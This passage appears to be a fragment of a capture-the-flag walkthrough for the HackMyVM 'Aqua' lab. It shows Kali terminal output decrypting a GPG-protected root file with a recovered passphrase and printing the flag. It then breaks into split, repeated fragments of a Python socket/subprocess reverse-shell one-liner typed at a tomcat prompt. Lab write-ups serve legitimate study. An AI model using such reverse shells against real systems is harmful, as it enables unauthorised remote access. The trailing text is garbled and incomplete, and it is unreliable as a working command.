 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Aqua]
└─$ echo "arthur" | gpg --batch --passphrase-fd 0 --output root.txt --decrypt root.txt.gpg
gpg: keybox '/home/pikachu/.gnupg/pubring.kbx' created
gpg: AES256.CFB encrypted data
gpg: encrypted with 1 passphrase
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Aqua]
└─$ cat root.txt
Bien hecho Arthur eres el nuevo Rey de la Atlantida
flag --> e16957fbc9202932b1dc7fe3e10a197e
c 'import socket,subprocess,os;s=soc
i"]);'
(tomcat:/
) $ python3 -
c 'import socket,subprocess,os;s=soc
i"]);'
(tomcat:/) $